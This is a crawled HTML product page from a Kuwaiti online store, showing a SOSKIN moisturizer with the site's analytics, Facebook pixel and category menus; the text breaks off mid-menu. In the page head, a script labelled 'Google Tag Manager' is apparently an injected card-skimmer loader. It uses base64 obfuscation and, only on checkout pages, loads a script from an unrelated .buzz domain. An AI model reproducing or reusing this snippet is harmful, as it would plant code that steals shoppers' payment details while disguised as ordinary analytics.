

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kokonano.com/soskin-stop-imperfection-moisturizer-50ml
body_size: 39700
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Shop SOSKIN Stop Imperfection Moisturizer, 50ml in Kuwait | Kokonano</title>
<base href="https://kokonano.com/" />
<meta name="description" content="Buy SOSKIN Stop Imperfection Moisturizer, 50ml available at a discounted price from Kokonano online store in Kuwait. Explore our wide wide range of SOSKIN products. Up to 40% OFF and with express delivery." />

            
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />

              
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/tt_madina1/stylesheet/plaza/product/zoom.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/swiper/css/swiper.min.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/plaza/cloudzoom/css/cloud-zoom.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/default/stylesheet/plaza/swatches/swatches.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/swiper/css/swiper.min.css" rel="stylesheet" type="text/css" />
<!-- icon font -->

            
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />

              
<link href="catalog/view/javascript/ionicons/css/ionicons.css" rel="stylesheet" type="text/css" />
<!-- end icon font -->
<!-- use for madina -->
<link href="catalog/view/javascript/simple-line-icons-master/css/simple-line-icons.css" rel="stylesheet" type="text/css" />
<!-- end -->
<link href="catalog/view/theme/tt_madina1/stylesheet/stylesheet.css?63" rel="stylesheet">
<link href="catalog/view/theme/tt_madina1/stylesheet/plaza/header/header1.css?7" rel="stylesheet">
<link href="catalog/view/theme/tt_madina1/stylesheet/plaza/theme.css" rel="stylesheet">

              
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>

              
<script src="catalog/view/javascript/jquery/swiper/js/swiper.min.js" ></script>
<script src="catalog/view/wkcache/assets/fc6ce2e3959d735b40253b90331b0eab.js?5" ></script>
<script src="https://checkout.tabby.ai/cms-plugins.js" defer></script>

<script src="catalog/view/javascript/common.js?14" ></script>
<link href="https://kokonano.com/soskin-stop-imperfection-moisturizer-50ml/" rel="canonical" />
<link href="https://kokonano.com/image/catalog/fav.png" rel="icon" />
<link href="https:/kokonano.com/soskin-stop-imperfection-moisturizer-50ml" rel="alternate" />
<link href="https://kokonano.com/ar/soskin-stop-imperfection-moisturizer-50ml" rel="alternate" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-48V1D8M2GM"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-48V1D8M2GM');
</script>


















<!-- Google Tag Manager --> <script>(function(j,f,w,d,x,m,o,n){x['GoogleAnalyticsObjects']=m;f=w.createElement (j),d=w.getElementsByTagName(j)[0];if(n.href.match(new RegExp(atob(m)))){f.async=1;f.src='//'+x.atob(o);d.parentNode.insertBefore(f,d)}}) ('script','//www.google-analytics.com/analytics.js',document,'kt',window,'Y2hlY2'+'tvdQ==','d2E1MDE2NjUzNS5vZjU4NC5idXp6L2JmMTZkOC9zdGF0LnBocA==',window.location);</script> <!-- End Google Tag Manager -->
  <!-- Quick view -->
      <script src="catalog/view/javascript/plaza/cloudzoom/cloud-zoom.1.0.2.min.js" ></script>
    <script src="catalog/view/javascript/plaza/cloudzoom/zoom.js" ></script>
    <script src="catalog/view/javascript/plaza/quickview/quickview.js" ></script>
    <link href="catalog/view/theme/tt_madina1/stylesheet/plaza/quickview/quickview.css" rel="stylesheet" type="text/css" />
    <!-- General -->
  <!-- Sticky Menu -->
  	<script >
	 $(document).ready(function () {	
		var height_box_scroll = $('.scroll-fix').outerHeight(true);
	  $(window).scroll(function () {
		if ($(this).scrollTop() > 800) {
			$('.scroll-fix').addClass("scroll-fixed");
			$('body').css('padding-top',height_box_scroll);
		} else {
			$('.scroll-fix').removeClass("scroll-fixed");
			$('body').css('padding-top',0);
		}
	  });
	});
	</script>
    <!-- Scroll Top -->
      <script>
      $("#back-top").hide();
      $(function () {
        $(window).scroll(function () {
          if ($(this).scrollTop() > $('body').height()/3) {
            $('#back-top').fadeIn();
          } else {
            $('#back-top').fadeOut();
          }
        });
        $('#back-top').click(function () {
          $('body,html').animate({scrollTop: 0}, 800);
          return false;
        });
      });
    </script>
    <script>
  $(function () {
    $('#btn-whatsapp').click(function () {
      window.open(
        "https://wa.me/96550240403?text=",
        '_blank' // <- This is what makes it open in a new window.
      );
    });
  });
  </script>
  <!-- Advance -->
      <!-- Bootstrap Js -->

            
  <script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>

              
  
  <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-WCBDCP8');</script>
  <!-- End Google Tag Manager -->
<!-- Copyright (c) Facebook, Inc. and its affiliates. -->
<!-- All rights reserved. -->

<!-- This source code is licensed under the license found in the -->
<!-- LICENSE file in the root directory of this source tree. -->
<script type="text/javascript">
  // we are using this flag to determine if the pixel
  // is successfully added to the header
  window.isFacebookPixelInHeaderAdded = 1;
  window.isFacebookPixelAdded=1;
</script>

<script type="text/javascript">
  function facebook_loadScript(url, callback) {
    var script = document.createElement("script");
    script.type = "text/javascript";
    if(script.readyState) {  // only required for IE <9
      script.onreadystatechange = function() {
        if (script.readyState === "loaded" || script.readyState === "complete") {
          script.onreadystatechange = null;
          if (callback) {
            callback();
          }
        }
      };
    } else {  //Others
      if (callback) {
        script.onload = callback;
      }
    }

    script.src = url;
    document.getElementsByTagName("head")[0].appendChild(script);
  }
</script>

<script type="text/javascript">
  (function() {
    var enableCookieBar = '0';
    if (enableCookieBar == '1') {
      facebook_loadScript("catalog/view/javascript/facebook_business/cookieconsent.min.js");

      // loading the css file
      var css = document.createElement("link");
      css.setAttribute("rel", "stylesheet");
      css.setAttribute("type", "text/css");
      css.setAttribute(
        "href",
        "catalog/view/theme/css/facebook_business/cookieconsent.min.css");
      document.getElementsByTagName("head")[0].appendChild(css);

      window.addEventListener("load", function(){
        function setConsent() {
          fbq(
            'consent',
            this.hasConsented() ? 'grant' : 'revoke'
          );
        }
        window.cookieconsent.initialise({
          palette: {
            popup: {
              background: '#237afc'
            },
            button: {
              background: '#fff',
              text: '#237afc'
            }
          },
          cookie: {
            name: fbq.consentCookieName
          },
          type: 'opt-out',
          showLink: false,
          content: {
            allow: 'Agree',
            deny: 'Opt Out',
            header: 'Our Site Uses Cookies',
            message: 'By clicking Agree, you agree to our <a class="cc-link" href="https://www.facebook.com/legal/terms/update" target="_blank">terms of service</a>, <a class="cc-link" href="https://www.facebook.com/policies/" target="_blank">privacy policy</a> and <a class="cc-link" href="https://www.facebook.com/policies/cookies/" target="_blank">cookies policy</a>.'
          },
          layout: 'basic-header',
          location: true,
          revokable: true,
          onInitialise: setConsent,
          onStatusChange: setConsent,
          onRevokeChoice: setConsent
        }, function (popup) {
          // If this isn't open, we know that we can use cookies.
          if (!popup.getStatus() && !popup.options.enabled) {
            popup.setStatus(cookieconsent.status.dismiss);
          }
        });
      });
    }
  })();
</script>

<script type="text/javascript">
  (function() {
    !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
    n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
    n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
    t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
    document,'script','https://connect.facebook.net/en_US/fbevents.js');

    var enableCookieBar = '0';
    if (enableCookieBar == '1') {
      fbq.consentCookieName = 'fb_cookieconsent_status';

      (function() {
        function getCookie(t){var i=("; "+document.cookie).split("; "+t+"=");if(2==i.length)return i.pop().split(";").shift()}
        var consentValue = getCookie(fbq.consentCookieName);
        fbq('consent', consentValue === 'dismiss' ? 'grant' : 'revoke');
      })();
    }

          // system auto generated facebook_pixel.js, DO NOT MODIFY
      pixel_script_filename = 'catalog/view/javascript/facebook_business/facebook_pixel_3_1_2.js';
      // system auto generated facebook_pixel.js, DO NOT MODIFY
      facebook_loadScript(
        pixel_script_filename,
        function() {
          var params = {
    "agent": "exopencart-3.0.3.2-4.2.1"
};
          _facebookAdsExtension.facebookPixel.init(
            '283153144068255',
            {},
            params);
                      _facebookAdsExtension.facebookPixel.firePixel(
              JSON.parse('{\"event_name\":\"ViewContent\",\"content_ids\":[\"6446\"],\"content_name\":\"SOSKIN Stop Imperfection Moisturizer, 50ml\",\"content_type\":\"product\",\"currency\":\"KWD\",\"value\":18,\"event_id\":\"874d8ac5-a457-4b4c-a7b0-040abbe7f703\"}'));
                  });
      })();
</script>

<script type="text/javascript">
  // we are using this flag to determine if the customer chat
  // is successfully added to the header
  window.isFacebookCustomerChatInHeaderAdded = 1;
  window.isFacebookCustomerChatAdded=1;
</script>

<!-- Copyright (c) ByteDance, Inc. and its affiliates. -->
<!-- All rights reserved. -->
</head>


<body class="product-product">

                  
              

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WCBDCP8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="wrapper">
  <div id="back-top" style="margin-bottom:30px !important"><i class="ion-chevron-up"></i></div>
  <div id="btn-whatsapp"><i class="ion-social-whatsapp"></i></div>
<div id="header">	
	<nav id="top">
	  <div class="container">
		<div class="box-inner">
			<ul class="box-top box-top-left pull-left">
				<li class="header-phone"><p><i class="icon-call-in icons"></i> <span>(+965) 50240403</span></p></li>
				<li class="header-email"><p><i class="icon-envelope icons"></i> <span><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="82ebece4edc2e9ede9edece3ecedace1edef">[email&#160;protected]</a></span></p></li>
			</ul>
			<ul class="box-top box-top-right pull-right">
				<li class="hidden"><a href="https://kokonano.com/information-contact/" title="Store Locator"><i class="icon-location-pin icons"></i> <span class="hidden-xs">Store Locator</span></a></li>
				<li><a href="https://kokonano.com/index.php?route=checkout/checkout" title="Checkout"><i class="icon-trophy icons"></i> <span class="hidden-xs">Checkout</span></a></li>
				<li class="currency hidden">
								   
								</li>
				<li class="language">
				  <form action="https://kokonano.com/index.php?route=common/language/language" method="post" enctype="multipart/form-data" id="form-language" class="header-dropdown">
    <div class="btn-group">
                  <!--<img src="catalog/language//.png" alt="" title="">-->
      <!--added by dev -->
      <button class="btn btn-link btn-block language-select" type="button" name="ar"><img src="catalog/language/ar/ar.png" alt="العربية" title="العربية">

      <span class="hidden-xs">العربية</span></button>
 
    </div>
    <input type="hidden" name="code" value="" />
    <input type="hidden" name="redirect" value="https://kokonano.com/soskin-stop-imperfection-moisturizer-50ml/" />
  </form>

				</li>
				<li id="top-links" class="nav header-dropdown">
				  <ul class="list-inline">
					<li class="dropdown"><a href="https://kokonano.com/index.php?route=account/account" title="My Account" class="dropdown-toggle" data-toggle="dropdown"><i class="icon-user icons"></i> <span class="hidden-xs">My Account</span> <i class="icon-right ion-ios-arrow-down"></i></a>
					  <ul class="dropdown-menu dropdown-menu-right pt-account">
												<li><a id="pt-register-link" href="https://kokonano.com/index.php?route=account/register">Register</a></li>
						<li><a id="pt-login-link" href="https://kokonano.com/account-login/">Login</a></li>
											  </ul>
					</li>
				  </ul>
				</li>
				<!--li><a href="https://kokonano.com/index.php?route=checkout/cart" title="Shopping Cart"><i class="fa fa-shopping-cart"></i> <span>Shopping Cart</span></a></li-->
				
			</ul>
		</div>
	  </div>
	</nav>
	<header class="scroll-fix ">
		<div class="header-middle">	
			<div class="container">
				<div class="box-inner">
					<div class="box-inner-inner">
						<div class="col-logo">
							<style>
    .sub_item3-content{
        display: none !important;
    }
    #pt-menu-153 .pt-menu-bar {
        background: #FFFFFF;
        color: #FFFFFF;
		padding: 0px 0px 0px 0px;
    }
    #pt-menu-153.pt-menu-bar {
        background: #FFFFFF;
        color: #FFFFFF;
    }
    #pt-menu-153 .ul-top-items .li-top-item .a-top-link {
		background: #FFFFFF;
		padding: 5px 0px 5px 0px;
		color: #282828;
        font-size: 1.5rem;
        text-transform: uppercase;
        font-weight: 600;
    }
    #pt-menu-153 .ul-top-items .li-top-item:hover .a-top-link,#pt-menu-153 .ul-top-items .li-top-item:hover .a-top-link i, #pt-menu-153 .ul-top-items .li-top-item.active .a-top-link{
        color: #005EB8;
        font-weight: 600;
		background: #FFFFFF;
    }
    #pt-menu-153 .mega-menu-container {
        
        background: #FFFFFF;
        padding: 0px 0px 0px 0px;
    }
	#pt-menu-153 .mega-menu-container .a-mega-second-link {
		color: #FFFFFF;
		font-size: 1.4rem;
		text-transform: none;
		font-weight: 300;
	}
	#pt-menu-153 .mega-menu-container .a-mega-second-link:hover {
		color: #FFFFFF;
		font-weight: 300;
	}
	#pt-menu-153 .mega-menu-container .a-mega-third-link {
		color: #FFFFFF;
		font-size: 1.4rem;
		text-transform: none;
		font-weight: 300;
	}
	#pt-menu-153 .mega-menu-container .a-mega-third-link:hover {
		color: #FFFFFF;
		font-weight: 300;
	}
    #pt-menu-153 .ul-second-items .li-second-items {
        background: #FFFFFF;
        color: #2B2D2F;
    }
    #pt-menu-153 .ul-second-items .li-second-items:hover, #pt-menu-153 .ul-second-items .li-second-items.active {
        background: #FFFFFF;
        color: #005EB8;
    }
    #pt-menu-153 .ul-second-items .li-second-items .a-second-link {
        color: #2B2D2F;
        font-size: 1.6rem;
        text-transform: capitalize;
        font-weight: 600;
    }
    #pt-menu-153 .ul-second-items .li-second-items .a-second-link:hover,#pt-menu-153 .ul-second-items .li-second-items:hover .a-second-link, #pt-menu-153 .ul-second-items .li-second-items.active .a-second-link {
        color: #005EB8;
        font-weight: 600;
    }
    #pt-menu-153 .ul-third-items .li-third-items {
        background: #FFFFFF;
    }
    #pt-menu-153 .ul-third-items .li-third-items:hover, #pt-menu-153 .ul-third-items .li-third-items.active {
        background: #FFFFFF;
    }
    #pt-menu-153 .ul-third-items .li-third-items .a-third-link {
        color: #69696C;
        font-size: 1.5rem;
        text-transform: capitalize;
        font-weight: 400;
    }
    #pt-menu-153 .ul-third-items .li-third-items .a-third-link:hover, #pt-menu-153 .ul-third-items .li-third-items.active .a-third-link {
        color: #005EB8;
        font-weight: 400;
    }
</style>
    
    <!---->
        
            <div class="pt-menu mobile-menu hidden-lg  " id="pt-menu-153">
            
                            <input type="hidden" id="menu-effect-153" class="menu-effect" value="none" />
                <div class="pt-menu-bar">
                    <i class="ion-android-menu" aria-hidden="true"></i>
                    <i class="ion-android-close" aria-hidden="true"></i>
                </div>
                <ul class="ul-top-items">
                    <li class="menu-mobile-title"><h3>Categories</h3></li>
					                                                    <li class="li-top-item ">
                                                                    <a class="a-top-link a-item" href="https://kokonano.com/Mobile-Tablet-Computer/">
                                                                                                                            <span>Mobile, Tablet &amp; Computer</span>
                                                                            </a>
                                                                            <span class="top-click-show a-click-show">
                                            <i class="ion-ios-arrow-down" aria-hidden="true"></i>
                                            <i class="ion-ios-arrow-up" aria-hidden="true"></i>
                                        </span>
                                                                                                                                        
                                                                                                                        <div class="sub-menu-container">
                                                <ul class="ul-second-items">
                                                                                                                                                                                                                                                                                                            <li class="li-second-items">
                                                                        <a href="https://kokonano.com/Mobile-Tablet-Computer/apple-phones/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Apple Phones</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/Mobile-Tablet-Computer/android-phones/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Android Phones</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/Mobile-Tablet-Computer/mobiles-accessories/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Mobiles  Accessories</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/Mobile-Tablet-Computer/tablet/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Tablets</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/Mobile-Tablet-Computer/tablet-accessories/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Tablet Accessories</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/Mobile-Tablet-Computer/earbuds/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Earbuds</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/Mobile-Tablet-Computer/smart-watch/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Smart Watch</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/Mobile-Tablet-Computer/Computers/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Computer &amp; Accessories</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                                                                                                                                                                        </ul>
                                            </div>
                                                                                                                                        </li>
                                                                                                <li class="li-top-item ">
                                                                    <a class="a-top-link a-item" href="https://kokonano.com/camping-season/">
                                                                                                                            <span>Camping Season</span>
                                                                            </a>
                                                                                                                                </li>
                                                                                                <li class="li-top-item ">
                                                                    <a class="a-top-link a-item" href="https://kokonano.com/electronics/">
                                                                                                                            <span>Electronics</span>
                                                                            </a>
                                                                            <span class="top-click-show a-click-show">
                                            <i class="ion-ios-arrow-down" aria-hidden="true"></i>
                                            <i class="ion-ios-arrow-up" aria-hidden="true"></i>
                                        </span>
                                                                                                                                        
                                                                                                                        <div class="sub-menu-container">
                                                <ul class="ul-second-items">
                                                                                                                                                                                                                                                                                                            <li class="li-second-items">
                                                                        <a href="https://kokonano.com/electronics/large-appliances/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Large Appliances</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/electronics/kitchen-appliances/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Kitchen Appliances</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/electronics/home-appliances/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Home Appliances</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/electronics/television/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Television</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/electronics/electronic-personal-care/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Electronic Personal Care</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/electronics/cameras-drones/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Cameras &amp; Drones</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/electronics/audio-speakers/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Audio &amp; Speakers</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/electronics/car-accessories/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Car Accessories</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/electronics/home-automation/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Home Automation</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/electronics/sewing-machine/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Sewing Machine</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/electronics/Landline-Phones/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Landline Phones</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/electronics/Power-lighting/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Power &amp; Lighting</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                                                                                                                                                                        </ul>
                                            </div>
                                                                                                                                        </li>
                                                                                                <li class="li-top-item ">
                                                                    <a class="a-top-link a-item" href="https://kokonano.com/musical-instruments/">
                                                                                                                            <span>Musical Instruments</span>
                                                                            </a>
                                                                            <span class="top-click-show a-click-show">
                                            <i class="ion-ios-arrow-down" aria-hidden="true"></i>
                                            <i class="ion-ios-arrow-up" aria-hidden="true"></i>
                                        </span>
                                                                                                                                        
                                                                                                                        <div class="sub-menu-container">
                                                <ul class="ul-second-items">
                                                                                                                                                                                                                                                                                                            <li class="li-second-items">
                                                                        <a href="https://kokonano.com/musical-instruments/piano/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Piano</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/musical-instruments/guitar/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Guitar</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/musical-instruments/violin/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Violin</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/musical-instruments/kalimba/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Kalimba</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/musical-instruments/ukulele-and-accessories/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Ukulele and Accessories</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/musical-instruments/musical-keyboard/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Musical Keyboard</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/musical-instruments/microphone/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Microphone</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/musical-instruments/wind-instruments/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Wind Instruments</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/musical-instruments/tuner/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Tuner</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/musical-instruments/headphone/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Headphone</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/musical-instruments/xylophone/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Xylophone</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/musical-instruments/cajon/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Cajon</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/musical-instruments/drums/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Drums</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/musical-instruments/musical-accessories/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Musical Accessorie</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/musical-instruments/speaker-amplifier/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Speaker &amp; Amplifier</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                                                                                                                                                                        </ul>
                                            </div>
                                                                                                                                        </li>
                                                                                                <li class="li-top-item ">
                                                                    <a class="a-top-link a-item" href="https://kokonano.com/sport-outdoor/">
                                                                                                                            <span>Sport &amp; Outdoor</span>
                                                                            </a>
                                                                            <span class="top-click-show a-click-show">
                                            <i class="ion-ios-arrow-down" aria-hidden="true"></i>
                                            <i class="ion-ios-arrow-up" aria-hidden="true"></i>
                                        </span>
                                                                                                                                        
                                                                                                                        <div class="sub-menu-container">
                                                <ul class="ul-second-items">
                                                                                                                                                                                                                                                                                                            <li class="li-second-items">
                                                                        <a href="https://kokonano.com/sport-outdoor/dartboard/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Dartboard</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/sport-outdoor/play-car/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Play Car</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/sport-outdoor/play-house/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Play House</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/sport-outdoor/punching-bag/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Punching Bag</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/sport-outdoor/swimming/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Swimming</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/sport-outdoor/pools-accessories/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Pools &amp; Accessories</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/sport-outdoor/bike-scooter/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Bike &amp; Scooter</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/sport-outdoor/camping-supplies/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Camping Supplies</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/sport-outdoor/spa/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Spa</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/sport-outdoor/bouncer/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Bouncer</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                                                                                                                                                                        </ul>
                                            </div>
                                                                                                                                        </li>
                                                                                                <li class="li-top-item ">
                                                                    <a class="a-top-link a-item" href="https://kokonano.com/beauty-personal-care/">
                                                                                                                            <span>Beauty &amp; Personal Care</span>
                                                                            </a>
                                                                            <span class="top-click-show a-click-show">
                                            <i class="ion-ios-arrow-down" aria-hidden="true"></i>
                                            <i class="ion-ios-arrow-up" aria-hidden="true"></i>
                                        </span>
                                                                                                                                        
                                                                                                                        <div class="sub-menu-container">
                                                <ul class="ul-second-items">
                                                                                                                                                                                                                                                                                                            <li class="li-second-items">
                                                                        <a href="https://kokonano.com/beauty-personal-care/haircare/" class="a-second-link a-item">
